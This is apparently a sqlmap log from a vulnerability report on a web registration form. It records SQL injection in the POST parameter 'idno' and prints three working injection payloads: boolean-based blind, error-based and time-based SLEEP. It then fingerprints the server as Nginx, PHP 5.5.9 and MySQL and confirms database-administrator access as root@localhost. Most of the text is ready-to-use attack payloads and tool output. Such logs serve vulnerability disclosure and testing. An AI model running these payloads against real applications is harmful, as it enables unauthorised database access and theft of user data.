 ---
Parameter: idno (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: address=555&email=0&idno=1' RLIKE (SELECT (CASE WHEN (5001=5001) THEN 1 ELSE 0x28 END))-- uznO&lecturer=1&n
ame=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Register&username=TYYHyRvY
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: address=555&email=0&idno=1' OR (SELECT 9588 FROM(SELECT COUNT(*),CONCAT(0x7178766271,(SELECT (ELT(9588=9588
,1))),0x716b767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KOBj&lecturer=1&name=TYYHyRvY&pass
word=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Register&username=TYYHyRvY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: address=555&email=0&idno=1' AND (SELECT 6987 FROM (SELECT(SLEEP(5)))YvNj)-- qInZ&lecturer=1&name=TYYHyRvY&p
assword=u]H[ww6KrA9F.x-F&phone=555-666-0606&submit=Register&username=TYYHyRvY
---
[09:54:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[09:54:22] [INFO] testing if current user is DBA
[09:54:22] [INFO] fetching current user
[09:54:22] [INFO] resumed: 'root@localhost'
current user is DBA: True